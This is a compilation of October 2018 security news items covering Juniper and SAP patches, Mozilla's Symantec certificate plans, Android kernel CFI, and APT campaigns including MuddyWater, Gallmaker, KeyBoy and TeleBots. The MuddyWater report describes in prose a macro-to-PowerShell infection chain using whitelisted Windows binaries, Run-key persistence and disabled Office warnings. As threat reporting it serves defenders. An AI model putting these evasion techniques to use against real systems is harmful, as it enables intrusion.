Juniper on Wednesday published nearly two dozen advisories describing security holes in Junos, the operating system that powers its networking and security products. The company has provided patches and mitigations for each of the vulnerabilities.
One of the more interesting issues is CVE-2018-0049, which allows an attacker to crash the Junos kernel by sending specially crafted MPLS packets. Juniper noted that a single packet can cause a denial-of-service (DoS) condition, but an attacker can launch a sustained DoS attack by continually sending malicious packets.
Juniper says that while it's not aware of instances where this vulnerability was specifically targeted by hackers, the company is aware of "possible malicious network probing which may have triggered this issue."
Juniper has assigned a "critical" risk level to several vulnerabilities affecting the NTP daemon. The Network Time Foundation recently patched several vulnerabilities, including ones rated "critical" and "high severity," and Juniper has now rolled out the fixes to its customers with Junos OS updates.
Juniper NFX series devices are affected by a critical flaw that can allow a remote attacker to gain access to the system through accounts with blank passwords. The company addressed the issue by not allowing empty passwords.
The list of Junos vulnerabilities that are close to critical – with a CVSS score of 8.8 – includes two vulnerabilities that can be exploited to crash the routing protocol daemon (RPD) and possibly for remote code execution.
Juniper has also disclosed the existence of several other severe RPD-related vulnerabilities that can be exploited to cause a DoS condition.
An update for the Junos Space Network Management Platform fixes several vulnerabilities, including ones considered "high risk."
Another serious DoS vulnerability has been found in the SIP application layer gateway (ALG) in Junos, which allows an attacker to crash various processes.
A "high risk" rating has also been assigned to a vulnerability in the RSH service that allows a remote and unauthenticated attacker to gain root access to affected devices.
A dozen of the advisories published this week by Juniper describe "medium risk" flaws that can be exploited for DoS and cross-site scripting (XSS) attacks.
Mozilla Delays Distrust of Symantec Certificates
12.10.2018 securityweek Security
Mozilla this week announced that the distrust of older Symantec certificates, initially planned for Firefox 63, will be delayed.
Following a long series of problems regarding the wrongful issuance of certificates issued by the Certification Authority (CA) run by Symantec, one of the oldest and largest CAs, browser makers have decided to remove trust in all Symantec-issued certificates before the end of this year.
Both Google and Mozilla said they would gradually remove trust in all TLS/SSL certificates issed by Symantec. Google, which removed trust in certificates that Symantec issued before June 1, 2016, with the release of Chrome 66 in April, wants to remove trust in all Symantec certificates in Chrome 70.
Mozilla was aiming at making a similar move in October 2018, with the release of Firefox 63, but now says it has decided to delay the distrust plans. The browser is currently only warning users when encountering a website that uses a Symantec-issued certificate.
According to the browser maker, it took this decision after learning that well over 1% of the top 1,000,000 websites still use Symantec certificates, meaning that impact on users would be much greater than initially anticipated.
Last year, Symantec sold its CA business to DigiCert, which immediately started issuing new certificates to replace those issued by Symantec. In March, DigiCert said it had replaced most of the Symantec-issued certificates and that less than 1% of the top 1 million websites hadn’t made the switch yet.
As it turns out, many popular sites are still using Symantec certificates, apparently unaware of the planned distrust. Others, Mozilla says, are likely waiting until Chrome 70 arrives on October 23 to finally replace their Symantec certificates.
“Unfortunately, because so many sites have not yet taken action, moving this change from Firefox 63 Nightly into Beta would impact a significant number of our users. It is unfortunate that so many website operators have waited to update their certificates, especially given that DigiCert is providing replacements for free,” Mozilla’s Wayne Thayer notes.
He says that Mozilla is well aware of the additional risk caused by a delay in the implementation of the distrust plan, but also points out that the delay is in the best interest of Firefox users, given the current situation.
The distrust, however, continues to be planned for later this year, when more sites have replaced their Symantec TLS certificates. Firefox 63 Nightly is already distrusting Symantec-issued certificates, but the change won’t be implemented in Firefox 63 Beta, but Firefox 64 Beta instead.
“We continue to strongly encourage website operators to replace Symantec TLS certificates immediately. Doing so improves the security of their websites and allows the 10’s of thousands of Firefox Nightly users to access them,” Thayer concludes.
Audit Finds No Critical Flaws in Firefox Update System
12.10.2018 securityweek Vulnerebility
An audit commissioned by Mozilla for the Firefox update system revealed no critical vulnerabilities and the flaws rated "high severity" were not easy to exploit.
Experts at Germany-based X41 spent 27 days analyzing the Firefox Application Update Service (AUS), including its update signing protocol, client code, backend and other components. The audit involved a cryptographic review, fuzzing, pentesting, and manual code analysis.
X41's audit revealed 14 vulnerabilities, including three issues that based on their CVSS score would be rated as "high severity," seven "medium" and four "low" flaws. In addition, experts discovered 21 issues that have been described by Mozilla as "side findings," which are informational.
The most serious of the security holes are related to the use of JavaScript libraries with known vulnerabilities, the lack of validation for cross-site request forgery (CSRF) tokens, and the use of cookies without the "secure" flag. All of these problems affected the backend service that manages updates, which Mozilla has dubbed Balrog.
While these flaws may have normally posed a serious risk, Mozilla pointed out that the actual risk was lowered due to AUS being protected by multiple layers of authentication inside its internal network.
The audit also uncovered some bugs in the code that handles update files, but the cryptographic signatures implemented by Mozilla prevent threat actors from creating malicious update files.
Researchers also discovered some less serious denial-of-service (DoS) bugs, memory corruption issues, and insecure handling of data, but they noted that exploitation was prevented by the need to bypass crypto signatures.
"No issues were identified in the handling of cryptographic signatures for update files," X41 wrote in its report. "There were no cryptographic signatures on the XML files describing the update files’ location and other metadata. The files were downloaded via HTTPS, but the server certificates or public keys were not pinned."
Auditors noted that the number of informational bugs was "unusually high" and warned that these should be patched as well, as some of them could turn out to be exploitable and critical.
"In conclusion, the AUS showed good resistance against the actual exploitation of vulnerabilities," X41 said.
Mozilla has already patched the serious vulnerabilities and is currently working on addressing the less severe issues and the side findings. The organization has made public the full report from X41 and opened the bug tracker where the patching progress can be monitored.
This is not the first security audit commissioned by Mozilla. Last year it hired Cure53 to analyze the Firefox Accounts system.
Security Automation Firm Demisto Raises $43 Million
12.10.2018 securityweek IT
Security Orchestration, Automation and Response (SOAR) firm Demisto has raised $43 million in a Series C funding round led by Greylock partners. It brings the total raised by the Cupertino, California-based firm to date to $69 million, following a Series B round ($20 million) in February 2017.
The purpose of the new funding is to continue development of the SOAR product, and to help the firm expand into the EMEA and APAC markets. Sarah Guo, a general partner at Greylock, joins the Demisto board.
Demisto was founded in 2015 by Dan Sarel, Guy Rinat, Rishi Bhargava, and Slavik Markovich. They had decided that the market needed, not so much a new security control product, but a new product able to maximize use of existing products. "We asked a bunch of security executives and analysts, 'What is your biggest problem today?" Bhargava told SecurityWeek. "All of them replied that the problem is operational -- they simply do not have the staff to handle the volume of alerts generated by existing products. This is the problem we decided to solve through automation and orchestration."
SOAR is a relatively new product category -- but its value is already recognized. At the end of 2017, Gartner published a report suggesting that the share of organizations with security teams larger than five people that will leverage SOAR tools for orchestration and automation will rise from less than 1% today to 15% in 2020. A few months later, in May 2018, Gartner listed Demisto as one of its 'cool' vendors for 2018.
"It is clear," continued Bhargava, "that security teams are focused on deploying the next best technology product -- whether that's at the perimeter, or in the cloud, or on the endpoint. But few security teams focus on the operational side of security." With an increasing number of attacks, a growing number of products, and an increasing volume of alerts, analyst teams are simply overwhelmed be their workload. The result, he suggested, is that for many firms the operational side of security is in disarray.
"We decided that first of all we needed to develop a robust automation and orchestration platform that can enable workflows (whether manual or automated or a combination) to automate the analyst's response; and that the platform needs to integrate with hundreds of security products. We currently integrate with around 220 different security products. Secondly, we needed a component that would provide a very strong ticketing, or case management, system, designed to manage the workload of the security teams. This would include clear escalation and assignment processes -- and would need to tie in with the response workflow. Thirdly, we wanted a collaboration workbench able to give analysts the ability to work with their peers; because most security teams in large organizations are distributed across different locations."
The key to the Demisto platform is the playbooks. These automate a consistent method, or progression of steps, needed to handle the different types of alert generated by the security control products. "The playbooks are not built around specific threats or exploits, but on the methods of exploitation," explained Bhargava. "So, if you get a new type of threat -- say ransomware -- you need to check the malware playbook to see if it handles the new threat. If the answer is no, then you need to tweak the playbook."
Tweaking can be done in-house or remotely via Demisto. "If a customer improves a playbook, it gets shared to the rest of the Demisto community of customer analysts. The playbook is defined as content and kept separate from the product. If the product gets updated by Demisto, the playbooks remain unchanged."
What this means is that the alert handling process is not merely automated, it is continually improved -- and perhaps most pertinently, that expertise doesn't walk out the door when the analyst moves on to a different company (which is currently about every two years).
"SOAR products," suggests Roland Cloutier, Global CSO at ADP. "occupy a unique place in the security, risk, and privacy landscape because they weave an actionable and operational thread across the incident management, security, and even business process workflows. Business Protection and Assurance Data without action is incomplete, and SOAR tools fill that gap by ingesting aggregated alerts and instantiating workflows that automate security and business actions across the product stack. This frees up analyst time, investigative time, reporting time, and helps security, risk, and privacy teams leverage their existing business protection and management technology investments, ensuring their business is more prepared."
In measurable terms, Bhargava pointed to one customer (ESRI) that used the SOAR platform and reduced the alerts needing human intervention from a high of 100,000 per week, to roughly just 500 per week.
Google Hardens Android Kernel
12.10.2018 securityweek Android
Google this week revealed that Android’s kernel is becoming more resilient to code reuse attacks, courtesy of implemented support for LLVM’s Control Flow Integrity (CFI).
CFI support, Google says, was added to Android kernel versions 4.9 and 4.14 and the feature is available to all device vendors. However, Google Pixel 3, which was launched earlier this week, is the first device to take advantage of the new security mitigations.
One of the manners in which attackers achieve code execution even without injecting executable code of their own, Google reveals, is by abusing kernel bugs to overwrite a function pointer stored in memory. The method is popular with the kernel given the large number of function pointers the latter uses and the protections that make code injection difficult.
CFI, however, was designed to mitigate these attacks through additional checks applied to the kernel's control flow. While this still allows an attacker to change a function pointer if a bug provides write access to one, it significantly restricts the valid call targets, thus making exploitation more difficult.
LLVM's solution to CFI also requires the use of Link Time Optimization (LTO), which also requires the adoption of LLVM's integrated assembler for inline assembly. The GNU toolchain, which Linux kernel relies on for assembling, compiling, and linking the kernel, will continue to be used for stand-alone assembly code.
“LLVM's CFI implementation adds a check before each indirect branch to confirm that the target address points to a valid function with a correct signature. This prevents an indirect branch from jumping to an arbitrary code location and even limits the functions that can be called,” Google explains.
Kernel modules, which are loaded at runtime and can be compiled independently from the rest of the kernel, add another complication to CFI and Google implemented LLVM's cross-DSO CFI support in the kernel, to ensure kernel modules are supported.
“When compiled with cross-DSO support, each kernel module contains information about valid local branch targets, and the kernel looks up information from the correct module based on the target address and the modules' memory layout,” Google explains.
The CFI checks add overhead to indirect branches, but aggressive optimizations result in the overall system performance getting improved even 1-2% in many cases.
CFI for arm64, Google notes, requires clang version 5.0 and higher, as well as binutils 2.27 and higher. The LLVMgold.so plug-in should also be available in LD_LIBRARY_PATH. Google has already added pre-built toolchain binaries for clang and binutils in AOSP, but says that upstream binaries can also be used.
The use of CFI comes with its own pitfalls, such as violations caused by function pointer type mismatches, which Google has encountered plenty. Address space conflicts could also arise, and CFI can also be tripped by memory corruption errors that would normally result in random kernel crashes.
“If you are shipping a new arm64 device running Android 9, we strongly recommend enabling kernel CFI to help protect against kernel vulnerabilities. LLVM's CFI protects indirect branches against attackers who manage to gain access to a function pointer stored in kernel memory. This makes a common method of exploiting the kernel more difficult,” Google says.
The tech giant also plans on protecting function return addresses from similar attacks with the help of LLVM's Shadow Call Stack. This change, however, will be available in an upcoming compiler release.
Hackers Exploit Drupalgeddon2 to Install Backdoor
12.10.2018 securityweek Exploit
A threat actor was observed targeting Drupal vulnerabilities patched earlier this year to install a backdoor on compromised servers, IBM reports.
The hackers target CVE-2018-7600, or Drupalgeddon2, a critical vulnerability found to impact Drupal versions 6, 7 and 8, but which was addressed in March this year. Assigned a risk score of 21/25, the vulnerability could be exploited to gain full control over a site, including access to non-public data.
Within weeks after a patch was released and the vulnerability became public, the first attempts to exploit it were observed. Soon after, while cybercriminals were targeting vulnerable sites with backdoors and crypto-miners, Drupal patched another highly critical flaw related to Drupalgeddon2.
Now, IBM’s security researchers reveal that both vulnerabilities are being targeted in a series of attacks that appear to be part of a financially-motivated campaign aiming at mass-infecting vulnerable Drupal websites. Although both security bugs have been patched, delays in applying fixes make them persistent.
The researchers observed that the same HTTP POST request was being repeatedly sent from the same IP address, which then revealed similar traffic from multiple command-and-control (C&C) servers. Part of a widespread cyber-attack, the requests would download a Perl script to launch the Shellbot backdoor.
The Shellbot malware would connect to an Internet Relay Chat (IRC) channel and use it to receive instructions. The bot contains functionality to perform distributed denial-of-service (DDoS) attacks, as well as to scan for SQL injection weaknesses and other vulnerabilities, in an attempt to reach root level on the victimized system.
“The vulnerabilities used in this campaign were leveraged in an automated way, allowing attackers to scan a large number of websites with minimal effort. Moreover, if successfully exploited, the flaw could lead to a potential compromise of the web application with the possibility of spilling over to the underlying operating system as well,” IBM notes.
Around since 2005, Shellbot was designed to open remote command line shells, launch DDoS attacks, run tasks and processes, download additional files onto the infected system, and change the endpoint’s settings, among others.
Although old, Shellbot is being used by several threat groups, and the security researchers observed it last year in attacks targeting an Apache Struts vulnerability (CVE-2017-5638) as well, when it was packaged as the C&C with the PowerBot malware, which dropped crypto-mining modules.
“It costs a lot of time and money to find or buy a zero-day flaw — two resources cybercriminals are typically not willing to invest. It is much more lucrative to use existing vulnerabilities such as Drupalgeddon and attack code in an automated way, especially when users delay patching and updating their applications,” IBM concludes.
Facebook Purges 251 Accounts to Thwart Deception
12.10.2018 securityweek Social
Facebook on Thursday said it shut down 251 accounts for breaking rules against spam and coordinated deceit, some of it by ad farms pretending to be forums for political debate.
The move came as the leading social network strives to prevent the platform from being used to sow division and spread misinformation ahead of US elections in November.
Facebook removed 559 pages and 251 accounts that consistently violated rules against spam and "coordinated inauthentic behavior," according to an online post by cybersecurity policy chief Nathaniel Gleicher and product manager Oscar Rodriguez.
"Many were using fake accounts or multiple accounts with the same names and posted massive amounts of content across a network of Groups and Pages to drive traffic to their websites," they said.
"Many used the same techniques to make their content appear more popular on Facebook than it really was."
Other pages and accounts shut down were "ad farms" using Facebook to trick people into thinking they were forums for legitimate political debate, according to Gleicher and Rodriguez.
Facebook is getting a "war room" up and running on its Silicon Valley campus to quickly repel efforts to use the social network to meddle in upcoming elections in the US and Brazil.
Teams at Facebook have been honing responses to potential scenarios such as floods of bogus news or campaigns to trick people into falsely thinking they can cast ballots by text message, according to executives.
Facebook is keen to prevent the kinds of voter manipulation or outright deception that took place ahead of the 2016 election the brought US President Donald Trump to office.
Facebook is better prepared to defend against efforts to manipulate the platform to influence elections and has recently thwarted foreign influence campaigns targeting several countries, chief executive Mark Zuckerberg said recently in a post on the social network.
Facebook has started showing who is behind election-related online ads, and have shut down accounts involved in coordinated stealth influence campaigns.
With the help of artificial intelligence software, Facebook blocked nearly 1.3 billion fake accounts between March and October of last year, according to the social network.
Exaramel Malware Links Industroyer ICS malware and NotPetya wiper
12.10.2018 securityaffairs Ransomware
ESET researchers have spotted a new strain of malware tracked as Exaramel that links the dreaded not Petya wiper to the Industroyer ICS malware.
A few months ago, researchers from ESET discovered a new piece of malware that further demonstrates the existence of a link between Industroyer and the NotPetya wiper.
In June 2017, researchers at antivirus firm ESET discovered a new strain of malware, dubbed Industroyer, that was designed to target power grids.
Industroyer was involved in the December 2016 attack aimed at an electrical substation in Ukraine that caused significant power outages.
Industroyer is the fourth malware specifically designed to target ICS systems, threats previously discovered by security experts are Stuxnet, BlackEnergy, and Havex.
Now experts found a link between the 2016 Industroyer attack and Russia-linked APT groups tracked as BlackEnergy, TeleBots, Sandworm, and Electrum.
“That said, we have observed and documented ties between the BlackEnergy attacks – not only those against the Ukrainian power grid but against various sectors and high-value targets – and a series of campaigns (mostly) against the Ukrainian financial sector by the TeleBots group.” reads the analysis published by ESET.
“In June 2017, when many large corporations worldwide were hit by the Diskcoder.C ransomware (aka Petya and NotPetya) – most probably as unintended collateral damage – we discovered that the outbreak started spreading from companies afflicted with a TeleBots backdoor, resulting from the compromise of the popular financial software M.E.Doc.”

The NotPetya Wiper was linked by experts to BlackEnergy and the KillDisk malware that was used the 2015 attack in Ukraine.
In April 2018, ESET discovered a new backdoor tracked as Exaramel that definitively links Industroyer to TeleBots.
Researchers noticed that the configuration data in XML format written by the dropper of Exaramel in the Windows registry includes the security solution used on the compromised system, something similar with Industroyer.
“the attackers are grouping their targets based on the security solutions in use. Similar behavior can be found in the Industroyer toolset – specifically some of the Industroyer backdoors were also disguised as an AV-related service (deployed under the name avtask.exe) and used the same grouping.” continues the analysis.
Experts also found many similarities in the code used for the implementation of the commands in the Exaramel malware and a backdoor from the Industroyer toolset.
Both malware relies on a report file for storing the result output of executed shell commands and launched processes.
The main difference between the backdoor from the Industroyer toolset and the Exaramel backdoor is that the latter uses XML format for communication and configuration instead of a custom binary format.
“Along with the Exaramel backdoor, Telebots group uses some of their old tools, including a password stealer (internally referred as CredRaptor or PAI by the attackers) and a slightly-modified Mimikatz.” continues the analysis.
“The CredRaptor custom password-stealer tool, exclusively used by this group since 2016, has been slightly improved. Unlike previous versions, it collects saved passwords not only from browsers, but also from Outlook and many FTP clients.”
ESET observed only one attack based on the Exaramel that targeted an organization in Ukraine, experts also discovered a Linux backdoor, racked as Linux/Exaramel.A.
“The discovery of Exaramel shows that the TeleBots group is still active in 2018 and the attackers keep improving their tools and tactics.” concludes ESET.
“The strong code similarity between the Win32/Exaramel backdoor and the Industroyer main backdoor is the first publicly presented evidence linking Industroyer to TeleBots, and hence to NotPetya and BlackEnergy. While the possibility of false flags – or a coincidental code sharing by another threat actor – should always be kept in mind when attempting attribution, in this case we consider it unlikely.”
Juniper Networks provides dozens of fix for vulnerabilities in Junos OS
12.10.2018 securityaffairs Vulnerebility
Juniper Networks has released security updates to address serious vulnerabilities affecting the Junos operating system.
This week, Juniper Networks has patched dozens of serious security provided security patches for each of them, the security advisories are available on the company website.
The most severe flaw is probably the CVE-2018-0049, which could be exploited by an attacker to crash the Junos kernel by sending specially crafted MPLS packets.
Juniper reported that a single specially crafted MPLS packet could trigger a DoS condition while sending more packets it is possible to crash the device.
“A NULL Pointer Dereference vulnerability in Juniper Networks Junos OS allows an attacker to cause the Junos OS kernel to crash. A single packet received by the target victim will cause a Denial of Service condition. Continued receipt of this specifically crafted malicious MPLS packet will cause a sustained Denial of Service condition.” reads the security advisory.
As a possible workaround, the company suggests to Remove MPLS configuration stanza from interfaces at risk.
At the time of the provisioning of the patch, there is no news about exploitation of the flaw in the wild, anyway, Juniper is aware of “possible malicious network probing which may have triggered this issue.
Another severe flaw fixed by Juniper affecting the Juniper NFX series devices could be exploited by a remote attacker to gain access to the system by using accounts with blank passwords.
The patched provided by the company no more allow empty passwords.
Juniper also provided fixes for several vulnerabilities affecting the NTP daemon. The company addressed several flaws in RDP most of them could be exploited to cause a DoS condition.
Two issues can be exploited to crash the routing protocol daemon (RPD) and potentially allow remote code execution.
Giving a look at the list of advisories we can find a fix a high-risk vulnerability in Junos Space Network Management Platform and a DoS flaw in the SIP application layer gateway (ALG) in Junos. This latter issue could be exploited by an attacker to crash several processes.
Experts also fixed a high-risk flaw in the RSH service that could allow a remote and unauthenticated attacker to gain root access to affected devices.
The company also fixed dozen of DoS and XSS flaws rated as “medium risk.”
MuddyWater Threat Actor Expands Targets List
11.10.2018 securityweek CyberSpy
The MuddyWater cyber-espionage campaign was observed using spear-phishing emails to target entities in more countries, Kaspersky Lab reports.
The MuddyWater threat actor was first detailed last year, focusing mainly on governmental targets in Iraq and Saudi Arabia. Attribution appears difficult and numerous new attacks were linked to the group this year.
Recently, the group was observed targeting government bodies, military entities, telcos and educational institutions in Jordan, Turkey, Azerbaijan and Pakistan. Other victims were detected in Mali, Austria, Russia, Iran, and Bahrain, and the initially discovered attacks on Iraq and Saudi Arabia continued as well.
The attacks used new spear-phishing documents and relied on social engineering to trick users into enable malicious macros. Password-protected to hinder analysis, the macros in the malicious documents execute obfuscated VBA code when enabled.
Base64-encoded, the macro payload drops three files in the “ProgramData” folder and also adds a registry entry in the current user’s RUN key (HKCU) to ensure execution when the user next logs in. Sometimes, the macro spawns the malicious payload/process instantly and doesn’t wait for the next user login.
The attacks leverage legitimate executables from Microsoft, all of which are whitelisted, thus ensuring the payload’s execution. The macro drops either INF, SCT, and text files or VBS and text files.
In the first scenario, INF is launched via the advpack.dll “LaunchINFSection” function to register the SCT file (scriptlet file) via scrobj.dll (Microsoft Scriptlet library). Next, JavaScript or VBscript code in the SCT leverages WMI (winmgmt) to spawn a PowerShell one-liner that consumes the text file.
In the second scenario, the VBS file decodes itself and calls mshta.exe. One line of VBScript code passed to mshta spawns a PowerShell one-liner to consume the text file.
The one-liner PowerShell code reads the encoded text file dropped in ProgramData and decodes it to obfuscated code.
The code disables the Macro Warnings and Protected View in Office, to ensure future attacks can be performed without user interaction. It also checks the running processes against a hardcoded list and reboots the machine if it finds any match.
For communication with the command and control (C&C) server, the code randomly selects a URL from a list. If communication fails, it attempts to connect to another randomly selected URL from that list, then sleeps from one to 30 seconds and loops again.
Once a machine has been infected, the code attempts to obtain the victim’s public IP and sends the information along with OS version, internal IP, machine name, domain name, and username to the C&C, which allows the attackers to filter victims.
Based on commands received from the C&C, the code can take screenshots, retrieve another stage of the PowerShell code that is executed via Excel, Outlook, or Explorer.exe, download files from the C&C and save them to “ProgramData,” destroy the disk drives C, D, E, F and then reboot the system, or simply reboot or shut down the victim’s machine.
Most of the group’s victims are in Jordan, Turkey, Iraq, Pakistan, Saudi Arabia, Afghanistan and Azerbaijan, but Russia, Iran, Bahrain, Austria and Mali were also impacted. The attacks, Kaspersky notes, are geopolitically motivated, targeting sensitive personnel and organizations.
“The MuddyWaters group has carried out a large number of attacks and demonstrated advanced social engineering, in addition to the active development of attacks, infrastructure and the use of new methods and techniques. The attackers are actively improving their toolkit in an effort to minimize their exposure to security products and services,” Kaspersky concludes.
KeyBoy Abuses Popular Office Exploits for Malware Delivery
11.10.2018 securityweek Exploit Virus
A group of hackers believed to be operating out of China was observed using popular Microsoft Office exploits for the delivery of malware.
The actor, known as KeyBoy, was first identified in 2013 and has been observed mainly targeting governments and other organizations in South East Asia. The group continues to be active, although it has expanded the targets list, and even hit the energy sector.
Recently, the group was seen abusing an open source version of the popular CVE-2017-0199 exploit to target India's Ambassador to Ethiopia. The actor used a phishing email with an attached document that would download and execute a script to install the final payload.
According to AlienVault, which has been tracking KeyBoy’s whereabouts, the group has been also testing the use of another exploit generator. Because the actor didn’t change the default settings in the tool, the document meta-data included obvious hints that the document was malicious.
In this case, however, the data hinted at another Office exploit that was previously abused in attacks, namely CVE-2017-8570.
The attacks, AlienVault says, were meant to drop the malware family known as TSSL to the victims’ computers. The malware had been associated with the group last year, and was present in more recent attacks as well.
In August 2018, Citizen Lab detailed a campaign targeting Tibetan activists, journalists, members of the Tibetan Parliament in exile, and the Central Tibetan Administration, where TSSL was also used. They linked the campaign to a larger operation called Tropic Trooper, which was ousted in 2016.
The group also continued delivering the Android malware family known as Titan, AlienVault’s security researchers reveal. While the infections continue, however, only older sources of the files have been identified.
The files were traced back to a user posting malicious APKs on a Taiwanese site (apk.tw) for downloading Android applications. However, the individual stopped posting several years ago, and the researchers couldn’t identify a new source of Titan samples.
New Gallmaker APT group eschews malware in cyber espionage campaigns
11.10.2018 securityaffairs APT
A previously unknown cyber espionage group, tracked as Gallmaker, has been targeting entities in the government, military and defense sectors since at least 2017.
A new cyber espionage group tracked as Gallmaker appeared in the threat landscape. According to researchers from Symantec, who first spotted the threat actor, the group has launched attacks on several overseas embassies of an unnamed Eastern European country, and military and defense organizations in the Middle East.
Gallmaker is a politically motivated APT group that focused its surgical operations on the government, military or defense sectors.
Gallmaker been active since at least December 2017, researchers observed a spike in its operations in April and most recent attacks were uncovered in June.

The experts speculate the threat a nation-state actor, it is interesting to note that the APT is relying entirely on code scraped from the public internet.
“This group eschews custom malware and uses living off the land (LotL) tactics and publicly available hack tools to carry out activities that bear all the hallmarks of a cyber espionage campaign,” reads the analysis published by Symantec.
“The most interesting aspect of Gallmaker’s approach is that the group doesn’t use malware in its operations. Rather, the attack activity we observed is carried out exclusively using LotL tactics and publicly available hack tools.”
Gallmaker uses spear phishing messages using a weaponized Office document that uses the Dynamic Update Exchange (DDE) protocol to execute commands in the memory of the targeted device.
“These lure documents use titles with government, military, and diplomatic themes, and the file names are written in English or Cyrillic languages. These documents are not very sophisticated, but evidence of infections shows that they’re effective.” continues Symantec.
“By running solely in memory, the attackers avoid leaving artifacts on disk, which makes their activities difficult to detect.”
Once the attackers gain access to a target machine, they use various tools including the reverse_tcp reverse shell from Metasploit, the WindowsRoamingToolsTask PowerShell scheduler, the WinZip console, and an open source library named Rex PowerShell, which helps create PowerShell scripts for Metasploit exploits.
Experts discovered that Gallmaker APT is using three primary IP addresses for its C&C infrastructure, they also noticed the attackers use to delete some of its tools from compromised machines once it is completed the attack, likely to hide traces of their activity.
“The fact that Gallmaker appears to rely exclusively on LotL tactics and publicly available hack tools makes its activities extremely hard to detect. We have written extensively about the increasing use of LotL tools and publicly available hack tools by cyber criminals.” concluded Symantec. “One of the primary reasons for the increased popularity of these kinds of tools is to avoid detection; attackers are hoping to “hide in plain sight”, with their malicious activity hidden in a sea of legitimate processes.”
SAP October 2018 set of patches fixes first Hot News security note for SAP BusinessObjects in 5 years
11.10.2018 securityaffairs Vulnerebility
SAP released its October 2018 set of patches, it includes the first Hot News security note for SAP BusinessObjects in over five years.
SAP released its October 2018 set of patches that included 11 security notes, the company also released 4 updates to previously released notes.
The patches include 15 notes, 2 rated Hot News and one of which is the first note for SAP BusinessObjects in over five years.
“SAP BusinessObjects BI Suite has an Information Disclosure vulnerability (CVSS Base Score: 9.8 CVE-2018-2471). An attacker can use it to reveal additional information (system data, debugging information, etc.) that will help to learn about a system and plan other attacks.” reads a blog post published by ERPScan.
The remaining notes include 4 High priority and 9 Medium priority, in October Information Disclosure is the largest group in terms of the number of vulnerabilities.

The most important note (CVSS score of 9.8) addresses an information disclosure issue in the SAP BusinessObjects Business Intelligence Suite client tracked as CVE-2018-2471.
“Under certain conditions SAP BusinessObjects Business Intelligence Platform 4.10 and 4.20 allows an attacker to access information which would otherwise be restricted.” reads the security advisory.
The second Hot News in the October 2018 set of patches is an update to Security Note released on April 2018, it provides security updates for the Chromium browser delivered with SAP Business Client.
The High priority flaws addressed by SAP in October are:
2699726 [CVE-2018-2475] Missing network isolation in Gardener
Product – project “Gardener”; Versions – 0.12.2 High 8.5
2674215 Denial of service (DOS) in OPC UA applications of SAP Plant Connectivity
Related CVEs – CVE-2018-12585, CVE-2018-12086
Product – SAP Plant Connectivity; Versions – 15.0, 15.1, 15.2 High 8.2
2392860 Update to Security Note released on February 2017 Patch Day:
Leveraging privileges by customer transaction code
Product – SAP Records Management; Versions – 7.0 to 7.02, 7.10, 7.11, 7.30, 7.31, 7.40, 7.50, 7.51 High 8.0
2681207 Update to Security Note released on September 2018 Patch Day:
[CVE-2018-2465] Missing XML Validation vulnerability in SAP HANA, Extended Application Services classic model
Product – SAP HANA; Versions – 1.0, 2.0 High 7.5
Experts from security firm ERPScan noticed that chaining the missing network isolation in Gardener theoretically can lead to compromise of clusters in the application context
The others SAP security notes address vulnerabilities in in Netweaver Application Server for ABAP (CVE-2018-2470), BusinessObjects (CVE-2018-2472, CVE-2018-2467), Data Services (CVE-2018-2466), Plant Connectivity (CVE-2017-12069), Adaptive Server Enterprise (CVE-2018-2469, CVE-2018-2468), and Fiori (CVE-2018-2474).
This patch update also addresses 5 Support Package Notes.
Imperva to be Acquired for $2.1 Billion by Thoma Bravo
11.10.2018 securityweek IT
Cybersecurity solutions firm Imperva today announced that it has agreed to be acquired by private equity firm Thoma Bravo for roughly $2.1 billion in cash.
Imperva, which provides solutions such as DDoS protection, Web Application Firewall (WAF), and database security tools, said the company’s Board of Directors unanimously approved the agreement and believes the transaction will maximize stockholder value.
Under the terms of the agreement, Imperva stockholders will receive $55.75 per share in cash.
Upon the close of the transaction, Imperva will operate as a privately-held company and will maintain its corporate headquarters in Redwood Shores, California and continue to be led by its current executive team.
While Thoma Bravo is hopefull that the deal will close, the merger agreement provides for a 45-day “go-shop” period, during which Imperva’s Board and advisors may actively solicit alternative acquisition proposals and enter into negotiations with other parties.
“During this period, Imperva will have the right to terminate the merger agreement to enter into a superior proposal subject to the terms and conditions of the merger agreement. There can be no assurance this 45-day “go-shop” period will result in a superior proposal. Imperva does not intend to disclose developments about this process unless and until its Board has made a decision with respect to any potential superior proposal,” Imperva said.
Thoma Bravo has placed several large bets through investments in cybersecurity space in recent years.
In May, it announced that it would acquire a majority interest in Security Information and Event Management (SIEM) solutions vendor LogRhythm. In June, the firm acquired a majority interest in identity and access management (IAM) solutions firm Centrify.
Other investments in the sector include SonicWall, SailPoint, Hyland Software, Deltek, Blue Coat Systems, Imprivata, Bomgar, Barracuda Networks, Compuware and SolarWinds.
“Thoma Bravo has an excellent track record of supporting and adding value to leading cybersecurity companies, and we are delighted to bring on a partner with their caliber of strategic expertise,” said Chris Hylen, President and CEO of Imperva. “This transaction will provide immediate and substantial value to Imperva stockholders. The company will have greater flexibility to focus on executing our long-term strategy. We are excited to begin our partnership with Thoma Bravo.”
Windows Zero-Day Exploited in Attacks Aimed at Middle East
11.10.2018 securityweek Vulnerebility
One of the vulnerabilities patched by Microsoft with its latest Patch Tuesday updates is a Windows zero-day exploited by an advanced persistent threat (APT) group in attacks aimed at entities in the Middle East.
The flaw, tracked as CVE-2018-8453, has been described by Microsoft as a privilege escalation issue related to how the Win32k component of Windows handles objects in memory. An authenticated attacker can exploit the vulnerability to take control of an affected system.
The vulnerability was reported to Microsoft by Kaspersky Lab after one of the security firm's systems detected an exploitation attempt. Kaspersky said it had reported the vulnerability to Microsoft on August 17 – it's unclear why Microsoft waited so long to release a fix.
According to Kaspersky, CVE-2018-8453 has been exploited by an APT group it tracks as FruityArmor. The exploit was executed by a malware installer for obtaining the privileges needed to gain persistence on the targeted system.
The security firm said FruityArmor created a high quality and reliable exploit that would work on as many versions of Windows as possible, including Windows 10.
Kaspersky has described the vulnerability as a use-after-free bug that is similar to CVE-2017-0263, a flaw patched by Microsoft back in May 2017 after it had been exploited by the Russia-linked threat actor known as APT28, Sofacy and Fancy Bear.
Hackers packaged the CVE-2018-8453 exploit in a malware installer that requires system privileges to deploy its payload. The payload has been described as a "sophisticated implant used by the attackers for persistent access to the victims' machines."
Kaspersky has seen the exploit being used against less than a dozen targets located in the Middle East.
"So far, this campaign has been extremely targeted, affecting a very low number of victims in the Middle East region, probably persons of interest for the attackers. However, the victimology is not clear, especially with such a small number of victims involved," Kaspersky researchers explained.
